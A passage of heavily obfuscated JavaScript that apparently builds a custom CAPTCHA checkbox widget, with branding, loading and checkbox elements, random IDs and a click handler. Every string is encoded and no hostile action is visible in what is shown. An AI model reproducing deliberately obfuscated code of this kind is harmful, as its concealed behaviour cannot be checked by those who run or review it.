_0x52a79e(_0x4e2008-0x137,_0x3809db-0x48,_0x4e2008-0x395,_0x15f98a-0x6d,_0x15f98a);}var _0x434184={'MhYrp':_0x4e1b3b(0x1a6f,'FEbz',0x15f7,0x2657,0x2882)+_0x4d04ad(0x1a24,0x3023,0x34ba,'kFg)',0x3854)+'5','TqepK':function(_0x141652,_0x19a22b){return _0x141652(_0x19a22b);},'FOWek':function(_0x4f69af){return _0x4f69af();},'bPvmR':function(_0x5a6774,_0x23c3f3){return _0x5a6774(_0x23c3f3);},'dpTBl':_0x4d04ad(0x1b3b,0x14f5,0x1373,']!Ek',0x1cb6)+_0x4e1b3b(0x21ae,'kFg)',0x1906,0x27ab,0x1fbb)+_0x5b7994(0x2122,0x12eb,0x92f,'w6au',0x277)+_0x561829(0x2d2c,0x13fd,0x1999,'okPo',0x2cc1)+_0x5b7994(0x32e8,0x358e,0x2d0e,'pBra',0x2a12)+_0x4e1b3b(0x181e,'R**P',0x1410,0xdcc,0xc2f)+_0x4d04ad(0x1f45,0x2a64,0x2b28,'#G6m',0x289d)+_0x4d04ad(0x25ac,0x23aa,0xd4b,'@quo',0x1917)+_0x5b7994(0x3444,0x2ab9,0x2ea1,'L7y8',0x2c51)+_0x4e1b3b(0x3c15,'^5ed',0x254b,0x112b,0x2275)+_0x561829(0x394,0x10b9,-0x309,'#M58',0x4da)+_0x5b7994(0x27e9,0x2485,0xae5,'okPo',0x277e)+_0x4e1b3b(0x2064,'@quo',0x1a86,-0x1120,0x8e7)+_0x5b7994(0x205d,0x1729,-0x169,'I@s2',0x5ad)+_0x4e1b3b(0x12ec,'okPo',0x14db,0xdab,0x2706)+_0x5b7994(0xa1d,0x2100,0x169b,'Btbe',0x93e)+_0x5b7994(-0x91e,0x781,0x1b08,'E$k]',0xc5d)+_0x2c7493('4(A^',0x3350,0x203f,0x2037,0x3941)+_0x4e1b3b(0x9f4,'7(D%',0x16fc,0x17d8,0xc5a)+_0x2c7493('[z0#',0x12d5,0x10e0,0x237c,0x228b)+_0x4d04ad(0x1b45,0x2186,0x13f7,']Z9e',0xf22)+_0x2c7493('jr[C',0x1d13,0x3179,0x4728,0x27ee)+_0x5b7994(0x1f94,0x1c76,0x2d26,'KRjk',0x236d)+_0x561829(0x19ec,0x3072,0x376,'v@y3',0x1a80)+_0x4e1b3b(0x19d4,'!x1s',0xef2,0x12d0,0x2128)+_0x4e1b3b(0x979,'okPo',0x211d,0x1477,0x2194)+_0x4d04ad(0x1315,0x11b5,0xc32,'7UWi',0x6ea)+_0x561829(0x109b,0x1a81,0x1d3d,'[z0#',0x1185)+_0x561829(0x329c,0x2b51,0x2935,'YBQO',0x33c0)+_0x2c7493('jr[C',0x177e,0x655,0xe6e,0xbd)+_0x2c7493('le)T',0x1f7f,0x1570,0x1446,0x3db)+_0x2c7493('Btbe',0x1846,0x10f4,-0x1af,0x1e8d)+_0x561829(0x3196,0x4702,0x28d9,'R**P',0x3f48)+_0x561829(0x2b99,0x3a9b,0x1ba1,'@JTN',0x2752)+_0x5b7994(0x354e,0x1ed9,0xd05,'6gcD',0x335f)+_0x4e1b3b(0x40f5,'w6au',0x365a,0x34aa,0x2ac7),'ueenH':_0x561829(0x2d8b,0x2c54,0x2011,'pBra',0x323e)+_0x4d04ad(0x32f9,0x1ad6,0x13fe,'@quo',0xf97)+_0x5b7994(0x3174,0x3145,0x4b5f,'eMpE',0x1720)+_0x5b7994(0x1a40,0x18d8,0x170f,'E$k]',0x2f86)+_0x4d04ad(0x7b8,0x16d2,0x713,'v@y3',0xe7),'FTJPa':_0x561829(0x359d,0x2ba4,0x2c5b,'pBra',0x469f)+_0x5b7994(-0x1041,0x829,-0x278,'!x1s',-0x32c)+_0x2c7493('v@y3',-0x349,0x205,-0x141b,0xb80)+_0x4d04ad(0x112d,0x12d0,0xba,'!x1s',0x251b)+_0x2c7493('7UWi',-0x314,0x136f,0x16fa,0x419)+_0x5b7994(0x1dfd,0x1e6d,0x10ea,'%0rc',0x3862)+_0x4e1b3b(-0x5a9,'dq#k',-0x14e0,0x15d,0x257)+_0x561829(0x2705,0x405d,0x3a72,'@JTN',0x3585)+_0x2c7493('pBra',0x14b6,0x2410,0x30d6,0x3d28)+_0x561829(0x1415,-0x515,0x1c11,'le)T',0x16bf),'roDbZ':function(_0x546c68,_0x116a5f){return _0x546c68+_0x116a5f;},'DmVdU':function(_0x5bf3c2,_0x4d03d6){return _0x5bf3c2(_0x4d03d6);},'VFLrZ':function(_0x5adc9d,_0x2dd119){return _0x5adc9d(_0x2dd119);}};function _0x5b7994(_0x383749,_0x23e605,_0x40c535,_0x5c8a48,_0x478139){return _0x23578c(_0x5c8a48,_0x23e605-0x42,_0x40c535-0x137,_0x23e605- -0x313,_0x478139-0x5b);}var _0x1c12ad=_0x434184[_0x4e1b3b(0x25e3,'srQ0',0x18de,0x1685,0x2f73)][_0x2c7493('u&NN',0x284c,0x24ee,0x21f7,0xc65)]('|');function _0x4d04ad(_0x468b6a,_0x25f962,_0x2614ec,_0x164630,_0x589fb0){return _0x532de2(_0x468b6a-0x4,_0x164630,_0x2614ec-0x196,_0x25f962-0x5f,_0x589fb0-0x195);}function _0x2c7493(_0xf8ae,_0x3419eb,_0x36bc4b,_0x509a1a,_0x1e8263){return _0x23578c(_0xf8ae,_0x3419eb-0x81,_0x36bc4b-0x42,_0x36bc4b- -0x5f2,_0x1e8263-0x157);}var _0xc28de3=0x38*-0x4c+0x1*0x351+-0xd4f*-0x1;while(!![]){switch(_0x1c12ad[_0xc28de3++]){case'0':_0x5e7ea2[_0x2c7493('KRjk',0x1665,0x1d46,0x1234,0x373f)+_0x561829(0x2927,0x2bbf,0x3f72,'6gcD',0x3c68)+'d'](_0x434184[_0x4e1b3b(0x31f7,'%kt*',0x1d45,0x2fdf,0x2374)]($CaptchaCheckbox,_0x12602c));continue;case'1':_0x5e7ea2[_0x4d04ad(0x3db8,0x3358,0x4cd8,'u&NN',0x1b41)+_0x4e1b3b(0x1d52,'!x1s',0xb2b,0x288f,0x1e2f)+'d'](_0x434184[_0x5b7994(0x30d0,0x1ced,0x3b6,'FEbz',0xe36)]($CaptchaBranding));continue;case'2':var [_0x5e7ea2,_0x4afd06]=_0x434184[_0x4d04ad(0x14ef,0x1504,0x1e0f,'#M58',0x64e)](tagStyled,[{'data':_0x434184[_0x2c7493('#M58',0x1d11,0x257e,0x1d9c,0x1eb8)]},{'name':_0x434184[_0x5b7994(0x1beb,0x8b3,0x1be0,')@(@',0xd89)],'media':[{'data':_0x434184[_0x4e1b3b(0x2777,'kFg)',0x24c6,0xfcc,0x231f)]}]}]);continue;case'3':var _0x12602c=_0x434184[_0x561829(0x301a,0x1f6b,0x27e9,'Wo%*',0x3853)]('i',_0x434184[_0x5b7994(0x8ec,0x18ff,0x2bd5,'eMpE',0x1740)](genRandomText,0xabc+0x91*-0x1c+-0x293*-0x2));continue;case'4':_0x5e7ea2[_0x5b7994(0x14d8,0x2661,0x1571,')@(@',0x2829)+_0x561829(0x23c1,0x327d,0x27d1,'[YAb',0x21b3)+'d'](_0x434184[_0x4d04ad(-0x496,0xf9f,0x23ab,'a9*L',-0x5d)]($CaptchaLoading,_0x12602c));continue;case'5':return _0x5e7ea2;}break;}}function $CaptchaCheckbox(_0x2e8594){var _0x20f443={'rKcqG':function(_0x516a5d,_0x128fb4){return _0x516a5d==_0x128fb4;},'TnUKs':function(_0x207330,_0x5bb0bf,_0x1b5729){return _0x207330(_0x5bb0bf,_0x1b5729);},'loANa':function(_0x323ed9,_0x3ed17f,_0x18a050){return _0x323ed9(_0x3ed17f,_0x18a050);},'xIPvp':function(_0x1e03ff,_0x1ee1f0){return _0x1e03ff(_0x1ee1f0);},'xnsSj':function(_0x1c29bc,_0x400393){return _0x1c29bc===_0x400393;},'nNMjY':_0x12b0a3(0x3a2c,0x28ac,0x3fe0,0xe7c,']Z9e')+_0x12b0a3(0x3b81,0x24e5,0x28d8,0x1b43,'pBra')+_0x4559a7(0x2146,0x24c9,'7(D%',0x121f,0x34df),'VefEF':_0x389f85(0x150a,'eMpE',0x1912,0x24ed,0x1911)+_0x54962c(']!Ek',0x1493,0xcf5,0x1ebb,0x24d4),'NXXSw':_0x4559a7(0x457,-0x3a3,'Cks#',-0xbb0,-0x13a9)+_0x4559a7(0x300a,0x3be9,'le)T',0x3cb4,0x1649),'ItARf':function(_0x2ae4ce,_0x54bd11){return _0x2ae4ce!=_0x54bd11;},'AbCRC':_0x54962c('^5ed',-0x94c,-0xc0c,-0xc21,0x56f)+_0x4559a7(0xfac,0x17c0,'gB2p',0x859,0xc9),'UgESe':function(_0x38d80e,_0x295f8f){return _0x38d80e(_0x295f8f);},'xtVJq':_0xcb7368('%kt*',-0x71a,0x356,-0x1ab,-0xe78)+_0x4559a7(0x4fc,0x1a44,'w6au',-0x11b8,0x78)+_0x54962c('@9gY',0x10e8,0x129d,0x127d,0x142e)+_0x12b0a3(0x1d37,0x22bc,0x1a8c,0xee6,'a9*L')+_0x389f85(0x167f,'#G6m',0xa23,-0x81e,-0x21b),'JtrrE':function(_0x324c54){return _0x324c54();},'tSrGC':_0x12b0a3(0x2c87,0x244e,0xc76,0x21aa,'9jYw'),'vzUoX':_0x4559a7(0x50c,-0x538,'FR]U',0x12c6,-0x12a3),'dpfSj':_0xcb7368('Btbe',0x2325,0x1604,0x1aac,0x341),'qVMFV':_0x12b0a3(0x1fa,0x125d,-0x6e5,0x1f20,'!l4G')+'b','suDJv':function(_0x3441b3,_0x5aa0a8){return _0x3441b3===_0x5aa0a8;},'uBWHQ':_0x12b0a3(0x6dd,0xe72,0x1266,0xc75,'COwV'),'eYRZx':_0x389f85(0x18fa,'%kt*',0x1873,0x2cc1,0x61a),'vEBpA':function(_0x27f0f1,_0x87d8bd){return _0x27f0f1===_0x87d8bd;},'ERUXQ':_0x4559a7(0xcdb,0xb0d,'7(D%',0x95b,0xd89),'PYCHh':function(_0x38c512,_0x10026b){return _0x38c512+_0x10026b;},'DjciB':function(_0x260d76,_0x35349a){return _0x260d76>_0x35349a;},'ByByC':function(_0x28dd7b,_0x13307a){return _0x28dd7b!==_0x13307a;},'iJebD':_0x12b0a3(0x42ec,0x3609,0x4c57,0x2f66,'YBQO'),'ZzCyj':_0x54962c('dq#k',0x1e30,0xf66,0x3319,0x1a46),'sJoos':function(_0x47f83e,_0x1512eb){return _0x47f83e+_0x1512eb;},'hGnMi':function(_0x26c4b1,_0x196e5b){return _0x26c4b1(_0x196e5b);},'uZdZq':function(_0x456c7e,_0x5e6bfe){return _0x456c7e>_0x5e6bfe;},'bbBoV':function(_0x3a96ed,_0x32c80b,_0x33af9b,_0x1c35e3){return _0x3a96ed(_0x32c80b,_0x33af9b,_0x1c35e3);},'ovVwe':function(_0x342e1e,_0x9f1554){return _0x342e1e===_0x9f1554;},'NrjIU':_0x4559a7(0x4b7,0x776,'7(D%',0x71d,-0xe3c),'zYXco':_0xcb7368('!l4G',0x3f95,0x2798,0x3163,0x4066),'cukig':_0x54962c('gB2p',-0x23d,0x1bd1,0x806,0x309)+_0x4559a7(0x1380,0x1102,'!l4G',0x8a6,0x276e),'tZqzk':function(_0x128323,_0x4bf94f,_0x66ea23){return _0x128323(_0x4bf94f,_0x66ea23);},'enpTO':_0xcb7368('2Bs8',-0xe2b,0x19b,-0x17b0,-0xce9)+_0x389f85(0x1fd9,'pBra',0x285e,0x26be,0x1097)+'id','ygoSC':_0x389f85(0x3796,'pBra',0x31c7,0x377e,0x3b87)+_0x4559a7(0x1bf,0x16d3,'@9gY',-0x4f7,-0x60e)+_0x54962c('pBra',0x4e1,0x2823,0x3278,0x18c4)+_0xcb7368('4(A^',0x1fef,0x217d,0xb01,0x251d)+_0x389f85(0x9d4,'le)T',0x1b99,0x325b,0x249b)+_0x389f85(0x2fa3,')@(@',0x29c6,0x12d3,0x1e16)+_0x4559a7(0x2482,0x1893,'7UWi',0x16b5,0x1153)+_0x4559a7(0x107f,0xb25,'FEbz',0x120e,0xa20)+_0x54962c('KRjk',0x1133,0x183c,-0x100a,0x157)+_0x12b0a3(0x10cb,0x624,0x88d,0xb6e,'FR]U')+_0x4559a7(0x2a9d,0x1811,'WJk9',0x1f01,0x1dbc)+_0x389f85(-0x1591,'E$k]',0x22c,0x14a7,-0xa3d)+_0x54962c('7(D%',0x39f7,0x2886,0x3947,0x2734)+_0x54962c(']!Ek',0x36ad,0x3c02,0x3ca4,0x30a2)+_0x12b0a3(0x1b32,0x13e8,0x186f,0x2917,'eMpE')+_0x4559a7(0x126a,0x390,'!x1s',0x1afa,-0x1db)+_0x54962c('%0rc',-0xa38,-0x61,0x1c92,0x298),'ZJBHP':function(_0x4f798d,_0x2cb703,_0x3a65f6){return _0x4f798d(_0x2cb703,_0x3a65f6);},'ZxWqy':_0x54962c('le)T',0x24ab,-0x273,0x2be0,0x1760)+_0x389f85(0x2a1c,'w6au',0x201d,0x1357,0x1068)+_0xcb7368('%kt*',0x27cd,0xea3,0x612,0x1610)+_0x389f85(-0x122e,'Xh&0',0x341,0x20e,0x11ee)+_0x4559a7(0xc1c,-0xdd3,'I@s2',-0x96d,0x13df)+_0xcb7368('9jYw',0x34c,0x234,-0x5ed,-0xe13)+_0x389f85(0x26b6,')@(@',0x27d1,0x2a2a,0x159c),'hgGoE':_0x4559a7(0x28ea,0x2e18,'gB2p',0x30c9,0x2b88),'hKnPE':_0x4559a7(0x2091,0x1470,'jr[C',0x107e,0xda3),'bqZdD':_0x12b0a3(0xd61,0x23bb,0x2193,0x1982,'Wo%*')+_0x4559a7(0x1b36,0x30b6,'okPo',0x311d,0x321a)+_0x54962c('DxcY',0x30b0,0x335e,0x1353,0x1a1f)+_0x12b0a3(0x4b5c,0x33b8,0x1eaa,0x22b8,'@JTN')+_0x54962c('@quo',0x49,0x279d,-0x5b7,0x1489)+_0x389f85(0x1789,'[z0#',0x1b09,0x2cff,0x2fb)+_0x4559a7(0xe81,0xb82,'Xh&0',0x25bb,-0xde)+_0xcb7368('le)T',0x5e5,0x16df,0x114d,0xe5c)+_0xcb7368('COwV',0x14db,0x1a9b,0xf40,0x1e9b)+_0x12b0a3(0x27f0,0x2f34,0x22fd,0x39d9,'gSk8')+_0xcb7368('kFg)',0x24bc,0xfa7,0x1b01,-0xc0)+_0x54962c('Cks#',0xffa,0x31ae,0x750,0x1823)+_0x12b0a3(0x266d,0x1e27,0x1c55,0x1d53,'dq#k')+_0x12b0a3(-0xb9a,0x77b,-0xdf0,-0x5d,'WJk9')+_0x4559a7(0x1dd4,0xeb1,'7(D%',0xbe2,0xc47)+_0x4559a7(0x2179,0x161f,'u&NN',0x2513,0x2384)+_0xcb7368('v@y3',0xe90,-0x45,-0x147,0x2ff)+_0x54962c('gSk8',0x2fd3,0x3558,0xe2a,0x1d4b)+_0x389f85(0x3baf,'eMpE',0x22c5,0x2cf8,0xda2),'oWmNv':_0x4559a7(0x2c0b,0x244a,'YBQO',0x1c2d,0x4252),'VbIMJ':function(_0x48e291,_0x105952){return _0x48e291(_0x105952);},'lvVZF':_0x12b0a3(0x16c5,0x227f,0xd97,0x3b1d,'I@s2')+_0xcb7368('9jYw',0x2619,0x15eb,0x17b4,0xcef)+_0x54962c('jr[C',0x2af9,0x1756,0x461c,0x3046)+_0x4559a7(0x9a7,0x22dc,'7UWi',0xe5e,0x113b)+_0x389f85(0x1ac1,'[z0#',0x1a31,0x33a0,0x1cc8)+_0x54962c('okPo',0x27bc,0x690,0x2494,0x15a6),'LWxuZ':_0xcb7368('@JTN',-0xbbe,0x175,0xaa0,0x1552)+_0x4559a7(0x15ac,0x1f37,'YBQO',0x1d63,0xf43)+_0x12b0a3(0x1a5,0xfbb,0x1817,0x3be,'2Bs8')+_0x4559a7(-0x59,-0x192c,'pBra',0x41e,0x1809)+_0xcb7368('@9gY',0x117a,0x7d9,0x153c,0x1252)+_0xcb7368('okPo',0x2e5,0x1c08,0x27b4,0x18b7)+_0xcb7368('7UWi',0x24f7,0xf83,0x10ca,0x1153)+_0x54962c('!x1s',0x5,-0xc29,0x1c7d,0x9ff)+_0xcb7368('!l4G',0x1592,0x2a23,0x18e8,0x3fca)+_0x389f85(-0xc79,')@(@',0x92a,-0x6d2,0x1e54)+_0x4559a7(0x984,0x31d,']!Ek',0x2188,0x2ef)+_0xcb7368('L7y8',0x34e0,0x1dd0,0x2e4c,0x2c7b)+_0x389f85(0x256c,'u&NN',0x1453,0x137c,0x11bf)+_0x389f85(0x110f,']!Ek',0x2929,0x39d5,0x1b91)+_0x4559a7(0xe0a,-0x51c,'9jYw',0x2288,-0x5b3)+_0x12b0a3(0x22f6,0x373d,0x25a2,0x4029,'le)T')+_0x4559a7(0x1e34,0x5c1,'7UWi',0x423,0x2c24)+_0x12b0a3(0x1b57,0x901,-0x214,-0xf87,'KRjk')+_0x389f85(0x1e73,'[z0#',0x841,0xd57,-0x101f)+_0x389f85(0x140d,'@9gY',0x1a95,0x1cb,0x2b88)+_0x4559a7(0x27fc,0x40cd,'!x1s',0x13bd,0x2673)+_0xcb7368('eMpE',0x30b5,0x2a62,0x2373,0x3cd1)+_0x389f85(0x1d65,'%0rc',0x1c45,0x1c46,0x1c3d)+_0x54962c('kFg)',0x1afa,0x4ea,0x7d6,0x1e5d)+_0x4559a7(0x2c10,0x36a0,'Xh&0',0x2afd,0x44da)+_0x54962c('eMpE',-0x10b3,0x17c3,0x14e7,0x257)+_0x389f85(0x2c73,'eMpE',0x2c28,0x3024,0x23bc)+_0x54962c('#M58',0x6aa,0x16d8,0x595,0x1718)+_0x4559a7(0x18b9,0x2f51,'jr[C',0x296f,0x1f67)+_0x4559a7(0x12be,0x2893,'Xh&0',0xf9c,0x25cb)+_0x4559a7(0x1d8d,0x2ce9,'FEbz',0x258a,0x339b)+_0xcb7368('gSk8',0x15c5,0xed9,0xad6,0xdb7)+_0x54962c('okPo',0x3d42,0x165e,0x36a1,0x29fa)+_0xcb7368('dq#k',0x25c2,0x1ca7,0x31de,0xc3d)+_0x4559a7(0x136,-0x83e,'u&NN',-0x4ac,0x1b66)+_0x4559a7(-0x13,0x1516,'u&NN',-0x1965,0xa6c)+_0x389f85(0x44c7,'E$k]',0x31a0,0x2d0d,0x3a4b)+_0x54962c('u&NN',0x2617,0x2bd5,0xf37,0x1eac)+_0x54962c('KRjk',0xc9b,0x1d03,0x1341,0x1f50)+_0xcb7368('u&NN',0x1b10,0x249,0x189b,0x11ee)+_0x12b0a3(0x1260,0x2206,0x226d,0x2c9b,'4(A^')+_0xcb7368('pBra',0x2ffd,0x282a,0xe8d,0x2808)+'8;','gZMHj':_0x12b0a3(-0x39,0xdf9,0xb92,0x3d2,'srQ0')+'r','pyyKA':_0x4559a7(0x2d82,0x3954,'Xh&0',0x3d44,0x42f5)+_0x54962c('Btbe',0x2502,0x16cb,0x1c5c,0x27af)+_0x54962c('!l4G',0x2fd7,0x29e0,0x381c,0x2827)+_0x12b0a3(0x1f0b,0x1509,0xc18,0xb7c,'Xh&0')+_0x389f85(0x2e52,'WJk9',0x2d04,0x1767,0x34a1)+_0x389f85(0x2e14,'#G6m',0x1f87,0x1da9,0x1748)+_0xcb7368('le)T',0x34b0,0x23c4,0x10ac,0x3beb)+_0x389f85(0x18ec,'a9*L',0x49e,0x1a14,0x1a8d)+_0x54962c('u&NN',0x400,0xdae,0x29b5,0x1a0b)+_0x4559a7(0x316d,0x454d,'okPo',0x4931,0x346c),'kAFYh':_0xcb7368('@quo',0x2813,0x191b,0x98c,0x1c0e)+_0x54962c('gB2p',0x783,0x288,0x28f,0x1802)+_0x12b0a3(-0x806,0x79d,-0xa5f,0x17b8,'YBQO')+_0x54962c('!x1s',0x42a,0x138c,0xee4,0xf60)+_0x54962c('WJk9',0x3494,0x37be,0x27c9,0x330d),'uvtMN':_0xcb7368('6gcD',0x46f1,0x2fcb,0x172e,0x377f)+_0x12b0a3(0x374,0x168f,0x1a78,0x444,'2Bs8')+_0xcb7368('srQ0',0x13c4,0x3d6,-0x10bb,0x1902)+_0x4559a7(0xa1f,-0xf95,'YBQO',-0x954,0x178c)+_0xcb7368('%0rc',0x2467,0x198a,0x1c8c,0x20b8)+_0x12b0a3(0x1249,0x183c,0xa3a,0x22f5,'6gcD')+_0xcb7368('jr[C',0x636,0x1e5b,0x104f,0x60c)+_0x54962c('6gcD',0x1ef3,0x12f2,0x1391,0xd04)+_0x4559a7(0x18fa,0x31ac,'eMpE',0x156,0x301d)+_0x4559a7(0x2ce,-0xfcd,'le)T',-0x26f,0x50a),'LNMww':_0x4559a7(0x570,0xd9b,'%kt*',0xd52,0x1734)+_0xcb7368('WJk9',0x38a8,0x2680,0x3ff2,0x2559)+_0x389f85(0x16db,'!x1s',0x12ee,-0x65d,0x368)+_0x12b0a3(0x1780,0x317f,0x454b,0x2a74,'jr[C')+');','YLMSr':_0x4559a7(0xb4e,-0xe8e,'w6au',0x75e,-0x407),'lwagl':_0xcb7368('^5ed',0x14ea,0x241e,0x398d,0x340b)+_0x12b0a3(0x35af,0x30aa,0x2d6f,0x38b1,'7(D%')+_0xcb7368('YBQO',0x192,0x13e6,0x26d1,0xea3)+_0x389f85(0x3001,'FR]U',0x2652,0x1b2c,0x1f56),'FdzlS':_0xcb7368('v@y3',0x148e,0xa32,0xa02,-0x120),'WFlXH':function(_0x3311af,_0x5b146b){return _0x3311af(_0x5b146b);},'ilMRE':function(_0x1aeb34,_0x38cda5){return _0x1aeb34+_0x38cda5;},'deLhl':function(_0x417f50,_0x8fa527){return _0x417f50+_0x8fa527;},'iFRsu':function(_0x30cea8,_0x5aa26e){return _0x30cea8+_0x5aa26e;},'TkzCF':_0x12b0a3(0x1dfe,0x2fd7,0x25b6,0x27de,'WJk9')+_0x54962c('Cks#',0x379e,0x1cea,0x3c8f,0x265d),'YXQRQ':_0x389f85(0x2a4e,'@JTN',0x257b,0x3727,0x3df8)+_0x54962c('I@s2',0x323d,0x4127,0x3538,0x29aa)+_0x4559a7(0x2494,0x3b29,'gB2p',0xd33,0x23fd)+_0x389f85(0x29c6,'R**P',0x21b5,0x30ee,0x11b6)+_0x54962c('@JTN',0xac8,0x1925,0x10b6,0xa02)+_0x4559a7(0xb9a,0x22af,'Cks#',0x12bf,-0x4c)+_0x54962c('!x1s',0x3961,0x480d,0x246b,0x3345)+_0x4559a7(0x43,-0xa8c,'6gcD',0x1755,-0x705)+_0x54962c('Wo%*',0x25b1,0x1397,0x2639,0x19eb)+_0x12b0a3(0x2059,0x1fe3,0x3241,0x90a,'v@y3')+_0xcb7368('4(A^',0x1025,0xc3d,-0x8bc,0xd57)+_0x389f85(0x2684,'@9gY',0x1a09,0x2a01,0x2cca)+_0x4559a7(0x1853,0x135c,'7UWi',0xbe7,-0x159)+_0xcb7368('#G6m',-0x7fd,0x789,0x1fb,0x1673)+_0x4559a7(0x1fd7,0x1846,'!x1s',0x3264,0x2775)+_0x54962c('%kt*',0x4289,0x1215,0x1747,0x2c39)+_0x54962c('!l4G',0x229f,0x211f,0x3253,0x2d7b)+_0x389f85(0x142c,'pBra',0x519,0x149f,-0x2d4)+_0xcb7368('9jYw',0x314e,0x2521,0x2551,0x2135)+_0xcb7368('FR]U',0x1a94,0xd6c,0x10d4,0x15b8)+_0x389f85(0x1c24,'@JTN',0x28a,-0x986,0x1072)+_0x4559a7(0x2e11,0x4071,'2Bs8',0x1d58,0x477d)+_0x54962c('v@y3',0x2753,-0x14,0x1854,0xe21)+_0x389f85(0x2093,'FR]U',0x1414,0x20ac,-0x1fb)+_0x54962c('pBra',0x2c8e,0xe8f,0x1e0a,0x1ebe)+_0x54962c('6gcD',0x1b,0x2575,0x269b,0x1201)+_0x389f85(0x1a7a,'4(A^',0x549,-0x107e,0x101f)+_0xcb7368('%0rc',0x1b51,0x1b2b,0x313,0x2327)+_0x4559a7(0x12f5,0x387,'YBQO',0x1a41,0x21a4)+_0x12b0a3(0x11ba,0x13ba,-0x5f0,-0x5c8,']!Ek')+_0x54962c('!l4G',0x26a1,-0xfc,0x158e,0x10f2)+_0x54962c('9jYw',-0x833,0x1d15,-0x399,0xd45)+';','xixff':function(_0x311817,_0x28bb54){return _0x311817+_0x28bb54;},'hPxhd':function(_0x7a372c,_0x21a433){return _0x7a372c+_0x21a433;},'vlqcO':function(_0x4590f7,_0x193547){return _0x4590f7+_0x193547;},'WrduF':function(_0x3f8919,_0x2c32c9){return _0x3f8919+_0x2c32c9;},'oWymW':_0x54962c('^5ed',0x2a66,0x29f6,0x3da4,0x24e1)+_0x389f85(0x24f1,'9jYw',0x16c3,0x1019,0x1dab),'ZWjNY':_0x4559a7(0x2ff1,0x41eb,']Z9e',0x15dc,0x28d9),'amxnU':_0xcb7368('dq#k',0x1866,0x8c7,0x1f70,-0x10a7)+'s~','fOJtO':_0x389f85(0x3610,'I@s2',0x3041,0x35a1,0x3bca)+_0x389f85(0x25c3,'L7y8',0x2d2f,0x3ed0,0x3c2b)+_0xcb7368('R**P',0x13d,0x14eb,0xae4,-0x250)+_0xcb7368('[YAb',0x2c43,0x1737,0x30ff,0x76f)+_0xcb7368('le)T',0x27b,0x84f,-0x1197,-0x9c2)+';','Dpmcw':_0x4559a7(0x2f78,0x2441,']Z9e',0x2759,0x3d94)+_0x389f85(0x3311,'%0rc',0x3410,0x4985,0x1ee6)+_0x12b0a3(0x2d55,0x25bb,0x17e7,0x37c0,'#M58')+_0x54962c('R**P',0x747,0xa3c,0x13d1,0x1b89)+'1;','ntZNt':function(_0x54e32f,_0x5ba881){return _0x54e32f+_0x5ba881;},'NgqDU':function(_0x5b955a,_0x5c7a3a){return _0x5b955a+_0x5c7a3a;},'dcEeg':function(_0x2cdeef,_0x4bb892){return _0x2cdeef+_0x4bb892;},'xhWGY':function(_0x551036,_0x307f0d){return _0x551036+_0x307f0d;},'HUfsU':function(_0x2e3949,_0x3d6c53){return _0x2e3949+_0x3d6c53;},'wCYSu':_0x389f85(0xba9,'@JTN',0x257b,0x2161,0x2884)+_0xcb7368(']!Ek',0x2800,0x27bc,0x2e0b,0xe07)+_0x54962c('COwV',0x12a4,0x1cdf,0x2ea0,0x159f)+_0xcb7368('9jYw',0x1c85,0x282f,0x2ceb,0x2a89)+_0x54962c('Cks#',0x3f94,0x42c2,0x462f,0x323b)+';','DSlIy':_0x389f85(0x1582,'a9*L',0x2fcc,0x389d,0x20cb)+_0x54962c('%kt*',-0x54d,-0xa83,-0x93d,0xf3f)+_0x54962c('pBra',0x307,-0x10e9,0xd3c,0x36e)+_0x389f85(0x1bc9,'@quo',0x20b5,0x888,0x1044)+_0x4559a7(0xc7,0xb9,'#G6m',-0x1238,-0xa3b)+_0x389f85(0xe63,'eMpE',0x2708,0x33d1,0x203b)+_0xcb7368('gSk8',-0x45a,-0x12f,-0xc5d,-0xef3)+_0x389f85(-0x5b4,'E$k]',0x20d,0x1d7,0x1bf8)+_0x54962c('FEbz',0x2d51,0x2d4b,0x1990,0x1e69)+_0x4559a7(0x1425,-0x1e6,'Xh&0',0x443,0x2ca7)+_0xcb7368('6gcD',0x1ee6,0xad1,-0x892,0x809)+_0x54962c('u&NN',0x2128,0x285,0x6b0,0xa20)+_0x389f85(0x4c4e,'dq#k',0x3266,0x33aa,0x293c)+_0x389f85(0x2f00,'!l4G',0x1f35,0x1e68,0x2566)+_0x389f85(0x3259,'a9*L',0x1c89,0x1400,0x3642)+_0x4559a7(0x2526,0x1639,'@9gY',0x2725,0x2a1a)+_0x12b0a3(0xa2,0x105f,0x19f1,0x2607,')@(@')+_0x4559a7(0xcf5,0x778,']!Ek',0x624,0x21bd)+_0x4559a7(0x2617,0xfaa,'YBQO',0x1466,0x2270)+_0x389f85(0x2c13,'9jYw',0x2416,0x244d,0x239a)+_0xcb7368('kFg)',0x6cd,0x208f,0x35fe,0xc6c)+_0x4559a7(0x2b74,0x1723,'I@s2',0x2861,0x2c92)+_0x12b0a3(0xa30,0x216d,0x2c6f,0x891,'@JTN')+_0x12b0a3(0x2648,0x24c0,0x11e2,0x2cbe,')@(@')+_0x54962c('Xh&0',0x2351,0x23bb,0x1ed6,0x1ddb)+'d;','VhxHQ':_0xcb7368('jr[C',0x2236,0x2561,0x2568,0x176b)+'um'},[_0x3cdf68,_0x18d087]=_0x20f443[_0x4559a7(0x2e2e,0x47a7,'@9gY',0x4444,0x44d5)](tagStyled,[{'data':_0x20f443[_0x389f85(0x34e7,'v@y3',0x3168,0x4abb,0x2aaf)]}]),[_0x3178e7,_0x18d087]=_0x20f443[_0xcb7368('eMpE',0x27d0,0xe7f,0x1f30,-0x470)](tagStyled,[{'data':_0x20f443[_0x54962c('%0rc',0x136b,0x3a49,0x363b,0x2a93)]}]);_0x3cdf68[_0xcb7368('%kt*',0x241b,0x1403,0x28fc,0x1760)+_0x12b0a3(0x2973,0x10c6,-0x1ef,-0x2dd,'DxcY')+'d'](_0x3178e7);var [_0x3982dc,_0x18d087]=_0x20f443[_0xcb7368('6gcD',-0x403,0x44f,0x1c7,0x1404)](tagStyled,[{'data':_0x20f443[_0x389f85(0x373b,'le)T',0x2b03,0x2805,0x3284)]}],_0x20f443[_0x12b0a3(0x3f7,0x3b2,0x1a71,0x1c61,'!l4G')]);let _0x3baea6=![];_0x3982dc[_0x54962c('v@y3',-0x9db,-0x1df,-0x10f,0xeae)+_0xcb7368('pBra',-0x862,0x818,-0x74c,0x212d)+_0x12b0a3(0x158b,0x231d,0x335f,0x1510,'R**P')+'r'](_0x20f443[_0x54962c('L7y8',0x3634,0x189d,0x30af,0x233a)],_0x17a200=>{function _0x144b37(_0x4b1252,_0x2fcb67,_0x35fd2a,_0x4151ea,_0x33ee47){return _0x389f85(_0x4b1252-0x131,_0x4151ea,_0x4b1252- 